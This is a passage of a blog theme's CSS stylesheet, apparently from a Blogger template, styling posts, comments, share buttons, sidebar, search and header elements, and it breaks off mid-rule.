iframe.b-hbp-video{
border:0
}
.post-body img{
max-width:100%
}
.post-body iframe{
max-width:100%
}
.post-body a[imageanchor="1"]{
display:inline-block
}
.byline{
margin-right:1em
}
.byline:last-child{
margin-right:0
}
.link-copied-dialog{
max-width:520px;
outline:0
}
.link-copied-dialog .modal-dialog-buttons{
margin-top:8px
}
.link-copied-dialog .goog-buttonset-default{
background:0 0;
border:0
}
.link-copied-dialog .goog-buttonset-default:focus{
outline:0
}
.paging-control-container{
margin-bottom:16px
}
.paging-control-container .paging-control{
display:inline-block
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control{
color:#2196f3
}
.paging-control-container .comment-range-text,.paging-control-container .paging-control{
margin-right:8px
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control::after{
content:"\b7";
cursor:default;
padding-left:8px;
pointer-events:none
}
.paging-control-container .comment-range-text:last-child::after,.paging-control-container .paging-control:last-child::after{
content:none
}
.byline.reactions iframe{
height:20px
}
.b-notification{
color:#000;
background-color:#fff;
border-bottom:solid 1px #000;
box-sizing:border-box;
padding:16px 32px;
text-align:center
}
.b-notification.visible{
-webkit-transition:margin-top .3s cubic-bezier(.4,0,.2,1);
transition:margin-top .3s cubic-bezier(.4,0,.2,1)
}
.b-notification.invisible{
position:absolute
}
.b-notification-close{
position:absolute;
right:8px;
top:8px
}
.no-posts-message{
line-height:40px;
text-align:center
}
@media screen and (max-width:800px){
body.item-view .post-body a[imageanchor="1"][style*="float: left;"],body.item-view .post-body a[imageanchor="1"][style*="float: right;"]{
float:none!important;
clear:none!important
}
body.item-view .post-body a[imageanchor="1"] img{
display:block;
height:auto;
margin:0 auto
}
body.item-view .post-body>.separator:first-child>a[imageanchor="1"]:first-child{
margin-top:20px
}
.post-body a[imageanchor]{
display:block
}
body.item-view .post-body a[imageanchor="1"]{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"]{
margin-top:16px
}
}
.item-control{
display:none
}
#comments{
border-top:1px dashed rgba(0,0,0,.54);
margin-top:20px;
padding:20px
}
#comments .comment-thread ol{
margin:0;
padding-left:0;
padding-left:0
}
#comments .comment .comment-replybox-single,#comments .comment-thread .comment-replies{
margin-left:60px
}
#comments .comment-thread .thread-count{
display:none
}
#comments .comment{
list-style-type:none;
padding:0 0 30px;
position:relative
}
#comments .comment .comment{
padding-bottom:8px
}
.comment .avatar-image-container{
position:absolute
}
.comment .avatar-image-container img{
border-radius:50%
}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{
border-radius:50%;
border:solid 1px #707070;
box-sizing:border-box;
fill:#707070;
height:35px;
margin:0;
padding:7px;
width:35px
}
.comment .comment-block{
margin-top:10px;
margin-left:60px;
padding-bottom:0
}
#comments .comment-author-header-wrapper{
margin-left:40px
}
#comments .comment .thread-expanded .comment-block{
padding-bottom:20px
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#212121;
font-style:normal;
font-weight:700
}
#comments .comment .comment-actions{
bottom:0;
margin-bottom:15px;
position:absolute
}
#comments .comment .comment-actions>*{
margin-right:8px
}
#comments .comment .comment-header .datetime{
bottom:0;
color:rgba(33,33,33,.54);
display:inline-block;
font-size:13px;
font-style:italic;
margin-left:8px
}
#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{
color:rgba(33,33,33,.54)
}
#comments .comment .comment-content,.comment .comment-body{
margin-top:12px;
word-break:break-word
}
.comment-body{
margin-bottom:12px
}
#comments.embed[data-num-comments="0"]{
border:0;
margin-top:0;
padding-top:0
}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form>p,#comments.embed[data-num-comments="0"] p.comment-footer{
display:none
}
#comment-editor-src{
display:none
}
.comments .comments-content .loadmore.loaded{
max-height:0;
opacity:0;
overflow:hidden
}
.extendable .remaining-items{
height:0;
overflow:hidden;
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.extendable .remaining-items.expanded{
height:auto
}
.svg-icon-24,.svg-icon-24-button{
cursor:pointer;
height:24px;
width:24px;
min-width:24px
}
.touch-icon{
margin:-12px;
padding:12px
}
.touch-icon:active,.touch-icon:focus{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
svg:not(:root).touch-icon{
overflow:visible
}
html[dir=rtl] .rtl-reversible-icon{
-webkit-transform:scaleX(-1);
-ms-transform:scaleX(-1);
transform:scaleX(-1)
}
.svg-icon-24-button,.touch-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0
}
.touch-icon-button .touch-icon:active,.touch-icon-button .touch-icon:focus{
background-color:transparent
}
.touch-icon-button:active .touch-icon,.touch-icon-button:focus .touch-icon{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
.Profile .default-avatar-wrapper .avatar-icon{
border-radius:50%;
border:solid 1px #707070;
box-sizing:border-box;
fill:#707070;
margin:0
}
.Profile .individual .default-avatar-wrapper .avatar-icon{
padding:25px
}
.Profile .individual .avatar-icon,.Profile .individual .profile-img{
height:120px;
width:120px
}
.Profile .team .default-avatar-wrapper .avatar-icon{
padding:8px
}
.Profile .team .avatar-icon,.Profile .team .default-avatar-wrapper,.Profile .team .profile-img{
height:40px;
width:40px
}
.snippet-container{
margin:0;
position:relative;
overflow:hidden
}
.snippet-fade{
bottom:0;
box-sizing:border-box;
position:absolute;
width:96px
}
.snippet-fade{
right:0
}
.snippet-fade:after{
content:"\2026"
}
.snippet-fade:after{
float:right
}
.post-bottom{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
.post-footer{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.post-footer>*{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto
}
.post-footer .byline:last-child{
margin-right:1em
}
.jump-link{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.centered-top-container.sticky{
left:0;
position:fixed;
right:0;
top:0;
width:auto;
z-index:50;
-webkit-transition-property:opacity,-webkit-transform;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.centered-top-placeholder{
display:none
}
.collapsed-header .centered-top-placeholder{
display:block
}
.centered-top-container .Header .replaced h1,.centered-top-placeholder .Header .replaced h1{
display:none
}
.centered-top-container.sticky .Header .replaced h1{
display:block
}
.centered-top-container.sticky .Header .header-widget{
background:0 0
}
.centered-top-container.sticky .Header .header-image-wrapper{
display:none
}
.centered-top-container img,.centered-top-placeholder img{
max-width:100%
}
.collapsible{
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.collapsible,.collapsible>summary{
display:block;
overflow:hidden
}
.collapsible>:not(summary){
display:none
}
.collapsible[open]>:not(summary){
display:block
}
.collapsible:focus,.collapsible>summary:focus{
outline:0
}
.collapsible>summary{
cursor:pointer;
display:block;
padding:0
}
.collapsible:focus>summary,.collapsible>summary:focus{
background-color:transparent
}
.collapsible>summary::-webkit-details-marker{
display:none
}
.collapsible-title{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.collapsible-title .title{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-box-ordinal-group:1;
-webkit-order:0;
-ms-flex-order:0;
order:0;
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap
}
.collapsible-title .chevron-down,.collapsible[open] .collapsible-title .chevron-up{
display:block
}
.collapsible-title .chevron-up,.collapsible[open] .collapsible-title .chevron-down{
display:none
}
.flat-button{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
border-radius:2px;
padding:8px;
margin:-8px
}
.flat-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
margin:-12px;
padding:12px;
cursor:pointer;
box-sizing:content-box;
display:inline-block;
line-height:0
}
.flat-icon-button,.flat-icon-button .splash-wrapper{
border-radius:50%
}
.flat-icon-button .splash.animate{
-webkit-animation-duration:.3s;
animation-duration:.3s
}
.overflowable-container{
max-height:46px;
overflow:hidden;
position:relative
}
.overflow-button{
cursor:pointer
}
#overflowable-dim-overlay{
background:0 0
}
.overflow-popup{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background-color:#ffffff;
left:0;
max-width:calc(100% - 32px);
position:absolute;
top:0;
visibility:hidden;
z-index:101
}
.overflow-popup ul{
list-style:none
}
.overflow-popup .tabs li,.overflow-popup li{
display:block;
height:auto
}
.overflow-popup .tabs li{
padding-left:0;
padding-right:0
}
.overflow-button.hidden,.overflow-popup .tabs li.hidden,.overflow-popup li.hidden{
display:none
}
.pill-button{
background:0 0;
border:1px solid;
border-radius:12px;
cursor:pointer;
display:inline-block;
padding:4px 16px;
text-transform:uppercase
}
.ripple{
position:relative
}
.ripple>*{
z-index:1
}
.splash-wrapper{
bottom:0;
left:0;
overflow:hidden;
pointer-events:none;
position:absolute;
right:0;
top:0;
z-index:0
}
.splash{
background:#ccc;
border-radius:100%;
display:block;
opacity:.6;
position:absolute;
-webkit-transform:scale(0);
-ms-transform:scale(0);
transform:scale(0)
}
.splash.animate{
-webkit-animation:ripple-effect .4s linear;
animation:ripple-effect .4s linear
}
@-webkit-keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
.search{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
line-height:24px;
width:24px
}
.search.focused{
width:100%
}
.search.focused .section{
width:100%
}
.search form{
z-index:101
}
.search h3{
display:none
}
.search form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 0;
-ms-flex:1 0 0px;
flex:1 0 0;
border-bottom:solid 1px transparent;
padding-bottom:8px
}
.search form>*{
display:none
}
.search.focused form>*{
display:block
}
.search .search-input label{
display:none
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search.focused form{
border-color:#ffffff;
position:relative;
width:auto
}
.collapsed-header .centered-top-container .search.focused form{
border-bottom-color:transparent
}
.search-expand{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.search-expand-text{
display:none
}
.search-close{
display:inline;
vertical-align:middle
}
.search-input{
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px
}
.search-input input{
background:0 0;
border:0;
box-sizing:border-box;
color:#ffffff;
display:inline-block;
outline:0;
width:calc(100% - 48px)
}
.search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #ffffff
}
.collapsed-header .centered-top-container .search-action,.collapsed-header .centered-top-container .search-input input{
color:#212121
}
.collapsed-header .centered-top-container .search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #212121
}
.collapsed-header .centered-top-container .search-input input.no-cursor:focus,.search-input input.no-cursor:focus{
outline:0
}
.search-focused>*{
visibility:hidden
}
.search-focused .search,.search-focused .search-icon{
visibility:visible
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.widget.Sharing .sharing-button{
display:none
}
.widget.Sharing .sharing-buttons li{
padding:0
}
.widget.Sharing .sharing-buttons li span{
display:none
}
.post-share-buttons{
position:relative
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#212121
}
.sharing-open.touch-icon-button:active .touch-icon,.sharing-open.touch-icon-button:focus .touch-icon{
background-color:transparent
}
.share-buttons{
background-color:#ffffff;
border-radius:2px;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
color:#212121;
list-style:none;
margin:0;
padding:8px 0;
position:absolute;
top:-11px;
min-width:200px;
z-index:101
}
.share-buttons.hidden{
display:none
}
.sharing-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
cursor:pointer
}
.share-buttons li{
margin:0;
height:48px
}
.share-buttons li:last-child{
margin-bottom:0
}
.share-buttons li .sharing-platform-button{
box-sizing:border-box;
cursor:pointer;
display:block;
height:100%;
margin-bottom:0;
padding:0 16px;
position:relative;
width:100%
}
.share-buttons li .sharing-platform-button:focus,.share-buttons li .sharing-platform-button:hover{
background-color:rgba(128,128,128,.1);
outline:0
}
.share-buttons li svg[class*=" sharing-"],.share-buttons li svg[class^=sharing-]{
position:absolute;
top:10px
}
.share-buttons li span.sharing-platform-button{
position:relative;
top:0
}
.share-buttons li .platform-sharing-text{
display:block;
font-size:16px;
line-height:48px;
white-space:nowrap
}
.share-buttons li .platform-sharing-text{
margin-left:56px
}
.sidebar-container{
background-color:#ffffff;
max-width:284px;
overflow-y:auto;
-webkit-transition-property:-webkit-transform;
transition-property:-webkit-transform;
transition-property:transform;
transition-property:transform,-webkit-transform;
-webkit-transition-duration:.3s;
transition-duration:.3s;
-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);
transition-timing-function:cubic-bezier(0,0,.2,1);
width:284px;
z-index:101;
-webkit-overflow-scrolling:touch
}
.sidebar-container .navigation{
line-height:0;
padding:16px
}
.sidebar-container .sidebar-back{
cursor:pointer
}
.sidebar-container .widget{
background:0 0;
margin:0 16px;
padding:16px 0
}
.sidebar-container .widget .title{
color:#212121;
margin:0
}
.sidebar-container .widget ul{
list-style:none;
margin:0;
padding:0
}
.sidebar-container .widget ul ul{
margin-left:1em
}
.sidebar-container .widget li{
font-size:16px;
line-height:normal
}
.sidebar-container .widget+.widget{
border-top:1px dashed #cccccc
}
.BlogArchive li{
margin:16px 0
}
.BlogArchive li:last-child{
margin-bottom:0
}
.Label li a{
display:inline-block
}
.BlogArchive .post-count,.Label .label-count{
float:right;
margin-left:.25em
}
.BlogArchive .post-count::before,.Label .label-count::before{
content:"("
}
.BlogArchive .post-count::after,.Label .label-count::after{
content:")"
}
.widget.Translate .skiptranslate>div{
display:block!important
}
.widget.Profile .profile-link{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.widget.Profile .team-member .default-avatar-wrapper,.widget.Profile .team-member .profile-img{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin-right:1em
}
.widget.Profile .individual .profile-link{
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.widget.Profile .team .profile-link .profile-name{
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
display:block;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
z-index:100
}
body.sidebar-visible{
overflow-y:hidden
}
@media screen and (max-width:1439px){
.sidebar-container{
bottom:0;
position:fixed;
top:0;
left:0;
right:auto
}
.sidebar-container.sidebar-invisible{
-webkit-transition-timing-function:cubic-bezier(.4,0,.6,1);
transition-timing-function:cubic-bezier(.4,0,.6,1);
-webkit-transform:translateX(-284px);
-ms-transform:translateX(-284px);
transform:translateX(-284px)
}
}
@media screen and (min-width:1440px){
.sidebar-container{
position:absolute;
top:0;
left:0;
right:auto
}
.sidebar-container .navigation{
display:none
}
}
.dialog{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background:#ffffff;
box-sizing:border-box;
color:#757575;
padding:30px;
position:fixed;
text-align:center;
width:calc(100% - 24px);
z-index:101
}
.dialog input[type=email],.dialog input[type=text]{
background-color:transparent;
border:0;
border-bottom:solid 1px rgba(117,117,117,.12);
color:#757575;
display:block;
font-family:Roboto, sans-serif;
font-size:16px;
line-height:24px;
margin:auto;
padding-bottom:7px;
outline:0;
text-align:center;
width:100%
}
.dialog input[type=email]::-webkit-input-placeholder,.dialog input[type=text]::-webkit-input-placeholder{
color:#757575
}
.dialog input[type=email]::-moz-placeholder,.dialog input[type=text]::-moz-placeholder{
color:#757575
}
.dialog input[type=email]:-ms-input-placeholder,.dialog input[type=text]:-ms-input-placeholder{
color:#757575
}
.dialog input[type=email]::-ms-input-placeholder,.dialog input[type=text]::-ms-input-placeholder{
color:#757575
}
.dialog input[type=email]::placeholder,.dialog input[type=text]::placeholder{
color:#757575
}
.dialog input[type=email]:focus,.dialog input[type=text]:focus{
border-bottom:solid 2px #2196f3;
padding-bottom:6px
}
.dialog input.no-cursor{
color:transparent;
text-shadow:0 0 0 #757575
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input[type=submit]{
font-family:Roboto, sans-serif
}
.dialog .goog-buttonset-default{
color:#2196f3
}
.subscribe-popup{
max-width:364px
}
.subscribe-popup h3{
color:#212121;
font-size:1.8em;
margin-top:0
}
.subscribe-popup .FollowByEmail h3{
display:none
}
.subscribe-popup .FollowByEmail .follow-by-email-submit{
color:#2196f3;
display:inline-block;
margin:0 auto;
margin-top:24px;
width:auto;
white-space:normal
}
.subscribe-popup .FollowByEmail .follow-by-email-submit:disabled{
cursor:default;
opacity:.3
}
@media (max-width:800px){
.blog-name div.widget.Subscribe{
margin-bottom:16px
}
body.item-view .blog-name div.widget.Subscribe{
margin:8px auto 16px auto;
width:100%
}
}
.tabs{
list-style:none
}
.tabs li{
display:inline-block
}
.tabs li a{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
padding:12px 8px
}
.tabs .selected{
border-bottom:4px solid #ffffff
}
.tabs .selected a{
color:#ffffff
}
body#layout .bg-photo,body#layout .bg-photo-overlay{
display:none
}
body#layout .page_body{
padding:0;
position:relative;
top:0
}
body#layout .page{
display:inline-block;
left:inherit;
position:relative;
vertical-align:top;
width:540px
}
body#layout .centered{
max-width:954px
}
body#layout .navigation{
display:none
}
body#layout .sidebar-container{
display:inline-block;
width:40%
}
body#layout .hamburger-menu,body#layout .search{
display:none
}
.centered-top-container .svg-icon-24,body.collapsed-header .centered-top-placeholder .svg-icon-24{
fill:#ffffff
}
.sidebar-container .svg-icon-24{
fill:#707070
}
.centered-bottom .svg-icon-24,body.collapsed-header .centered-top-container .svg-icon-24{
fill:#707070
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#212121
}
body{
background-color:#eeeeee;
color:#757575;
font:15px Roboto, sans-serif;
margin:0;
min-height:100vh
}
img{
max-width:100%
}
h3{
color:#757575;
font-size:16px
}
a{
text-decoration:none;
color:#2196f3
}
a:visited{
color:#2196f3
}
a:hover{
color:#2196f3
}
blockquote{
color:#444444;
font:italic 300 15px Roboto, sans-serif;
font-size:x-large;
text-align:center
}
.pill-button{
font-size:12px
}
.bg-photo-container{
height:480px;
overflow:hidden;
position:absolute;
width:100%;
z-index:1
}
.bg-photo{
background:#eeeeee url(https://themes.googleusercontent.com/image?id=L1lcAxxz0CLgsDzixEprHJ2F38TyEjCyE3RSAjynQDks0lT1BDc1OxXKaTEdLc89HPvdB11X9FDw) no-repeat scroll top center /* Credit: Michael Elkan (http://www.offset.com/photos/394244) */;;
background-attachment:scroll;
background-size:cover;
-webkit-filter:blur(0px);
filter:blur(0px);
height:calc(100% + 2 * 0px);
left:0px;
position:absolute;
top:0px;
width:calc(100% + 2 * 0px)
}
.bg-photo-overlay{
background:rgba(0,0,0,.26);
background-size:cover;
height:480px;
position:absolute;
width:100%;
z-index:2
}
.hamburger-menu{
float:left;
margin-top:0
}
.sticky .hamburger-menu{
float:none;
position:absolute
}
.search{
border-bottom:solid 1px rgba(255, 255, 255, 0);
float:right;
position:relative;
-webkit-transition-property:width;
transition-property:width;
-webkit-transition-duration:.5s;
transition-duration:.5s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1);
z-index:101
}
.search .dim-overlay{
background-color:transparent
}
.search form{
height:36px;
-webkit-transition-property:border-color;
transition-property:border-color;
-webkit-transition-delay:.5s;
transition-delay:.5s;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.search.focused{
width:calc(100% - 48px)
}
.search.focused form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px;
border-color:#ffffff;
margin-left:-24px;
padding-left:36px;
position:relative;
width:auto
}
.item-view .search,.sticky .search{
right:0;
float:none;
margin-left:0;
position:absolute
}
.item-view .search.focused,.sticky .search.focused{
width:calc(100% - 50px)
}
.item-view .search.focused form,.sticky .search.focused form{
border-bottom-color:#757575
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search_button{
-webkit-box-flex:0;
-webkit-flex:0 0 24px;
-ms-flex:0 0 24px;
flex:0 0 24px;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.search_button svg{
margin-top:0
}
.search-input{
height:48px
}
.search-input input{
display:block;
color:#ffffff;
font:16px Roboto, sans-serif;
height:48px;
line-height:48px;
padding:0;
width:100%
}
.search-input input::-webkit-input-placeholder{
color:#ffffff;
opacity:.3
}
.search-input input::-moz-placeholder{
color:#ffffff;
opacity:.3
}
.search-input input:-ms-input-placeholder{
color:#ffffff;
opacity:.3
}
.search-input input::-ms-input-placeholder{
color:#ffffff;
opacity:.3
}
.search-input input::placeholder{
color:#ffffff;
opacity:.3
}
.search-action{
background:0 0;
border:0;
color:#ffffff;
cursor:pointer;
display:none;
height:48px;
margin-top:0
}
.sticky .search-action{
color:#757575
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.page_body{
position:relative;
z-index:20
}
.page_body .widget{
margin-bottom:16px
}
.page_body .centered{
box-sizing:border-box;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
margin:0 auto;
max-width:922px;
min-height:100vh;
padding:24px 0
}
.page_body .centered>*{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.page_body .centered>#footer{
margin-top:auto
}
.blog-name{
margin:24px 0 16px 0
}
.item-view .blog-name,.sticky .blog-name{
box-sizing:border-box;
margin-left:36px;
min-height:48px;
opacity:1;
padding-top:12px
}
.blog-name .subscribe-section-container{
margin-bottom:32px;
text-align:center;
-webkit-transition-property:opacity;
transition-property:opacity;
-webkit-transition-duration:.5s;
transition-duration:.5s
}
.item-view .blog-name .subscribe-section-container,.sticky .blog-name .subscribe-section-container{
margin:0 0 8px 0
}
.blog-name .PageList{
margin-top:16px;
padding-top:8px;
text-align:center
}
.blog-name .PageList .overflowable-contents{
width:100%
}
.blog-name .PageList h3.title{
color:#ffffff;
margin:8px auto;
text-align:center;
width:100%
}
.centered-top-container .blog-name{
-webkit-transition-property:opacity;
transition-property:opacity;
-webkit-transition-duration:.5s;
transition-duration:.5s
}
.item-view .return_link{
margin-bottom:12px;
margin-top:12px;
position:absolute
}
.item-view .blog-name{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
margin:0 48px 27px 48px
}
.item-view .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.item-view #header,.item-view .Header{
margin-bottom:5px;
margin-right:15px
}
.item-view .sticky .Header{
margin-bottom:0
}
.item-view .Header p{
margin:10px 0 0 0;
text-align:left
}
.item-view .post-share-buttons-bottom{
margin-right:16px
}
.sticky{
background:#ffffff;
box-shadow:0 0 20px 0 rgba(0,0,0,.7);
box-sizing:border-box;
margin-left:0
}
.sticky #header{
margin-bottom:8px;
margin-right:8px
}
.sticky .centered-top{
margin:4px auto;
max-width:890px;
min-height:48px
}
.sticky .blog-name{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
margin:0 48px
}
.sticky .blog-name #header{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
overflow:hidden
}
.sticky .blog-name .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.sticky .Header h1{
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap;
margin-right:-10px;
margin-bottom:-10px;
padding-right:10px;
padding-bottom:10px
}
.sticky .Header p{
display:none
}
.sticky .PageList{
display:none
}
.search-focused>*{
visibility:visible
}
.search-focused .hamburger-menu{
visibility:visible
}
.item-view .search-focused .blog-name,.sticky .search-focused .blog-name{
opacity:0
}
.centered-bottom,.centered-top-container,.centered-top-placeholder{
padding:0 16px
}
.centered-top{
position:relative
}
.item-view .centered-top.search-focused .subscribe-section-container,.sticky .centered-top.search-focused .subscribe-section-container{
opacity:0
}
.page_body.has-vertical-ads .centered .centered-bottom{
display:inline-block;
width:calc(100% - 176px)
}
.Header h1{
color:#ffffff;
font:bold 45px Roboto, sans-serif;
line-height:normal;
margin:0 0 13px 0;
text-align:center;
width:100%
}
.Header h1 a,.Header h1 a:hover,.Header h1 a:visited{
color:#ffffff
}
.item-view .Header h1,.sticky .Header h1{
font-size:24px;
line-height:24px;
margin:0;
text-align:left
}
.sticky .Header h1{
color:#757575
}
.sticky .Header h1 a,.sticky .Header h1 a:hover,.sticky .Header h1 a:visited{
color:#757575
}
.Header p{
color:#ffffff;
margin:0 0 13px 0;
opacity:.8;
text-align:center
}
.widget .title{
line-height:28px
}
.BlogArchive li{
font-size:16px
}
.BlogArchive .post-count{
color:#757575
}
#page_body .FeaturedPost,.Blog .blog-posts .post-outer-container{
background:#ffffff;
min-height:40px;
padding:30px 40px;
width:auto
}
.Blog .blog-posts .post-outer-container:last-child{
margin-bottom:0
}
.Blog .blog-posts .post-outer-container .post-outer{
border:0;
position:relative;
padding-bottom:.25em
}
.post-outer-container{
margin-bottom:16px
}
.post:first-child{
margin-top:0
}
.post .thumb{
float:left;
height:20%;
width:20%
}
.post-share-buttons-bottom,.post-share-buttons-top{
float:right
}
.post-share-buttons-bottom{
margin-right:24px
}
.post-footer,.post-header{
clear:left;
color:rgba(0, 0, 0, 0.54);
margin:0;
width:inherit
}
.blog-pager{
text-align:center
}
.blog-pager a{
color:#2196f3
}
.blog-pager a:visited{
color:#2196f3
}
.blog-pager a:hover{
color:#2196f3
}
.post-title{
font:bold 22px Roboto, sans-serif;
float:left;
margin:0 0 8px 0;
max-width:calc(100% - 48px)
}
.post-title a{
font:bold 30px Roboto, sans-serif
}
.post-title,.post-title a,.post-title a:hover,.post-title a:visited{
color:#212121
}
.post-body{
color:#757575;
font:15px Roboto, sans-serif;
line-height:1.6em;
margin:1.5em 0 2em 0;
display:block
}
.post-body img{
height:inherit
}
.post-body .snippet-thumbnail{
float:left;
margin:0;
margin-right:2em;
max-height:128px;
max-width:128px
}
.post-body .snippet-thumbnail img{
max-width:100%
}
.main .FeaturedPost .widget-content{
border:0;
position:relative;
padding-bottom:.25em
}
.FeaturedPost img{
margin-top:2em
}
.FeaturedPost .snippet-container{
margin:2em 0
}
.FeaturedPost .snippet-container p{
margin:0
}
.FeaturedPost .snippet-thumbnail{
float:none;
height:auto;
margin-bottom:2em;
margin-right:0;
overflow:hidden;
max-height:calc(600px + 2em);
max-width:100%;
text-align:center;
width:100%
}
.FeaturedPost .snippet-thumbnail img{
max-width:100%;
width:100%
}
.byline{
color:rgba(0, 0, 0, 0.54);
display:inline-block;
line-height:24px;
margin-top:8px;
vertical-align:top
}
.byline.post-author:first-child{
margin-right:0
}
.byline.reactions .reactions-label{
line-height:22px;
vertical-align:top
}
.byline.post-share-buttons{
position:relative;
display:inline-block;
margin-top:0;
width:100%
}
.byline.post-share-buttons .sharing{
float:right
}
.flat-button.ripple:hover{
background-color:rgba(33,150,243,.12)
}
.flat-button.ripple .splash{
background-color:rgba(33,150,243,.4)
}
a.timestamp-link,a:active.timestamp-link,a:visited.timestamp-link{
color:inherit;
font:inherit;
text-decoration:inherit
}
.post-share-buttons{
margin-left:0
}
.clear-sharing{
min-height:24px
}
.comment-link{
color:#2196f3;
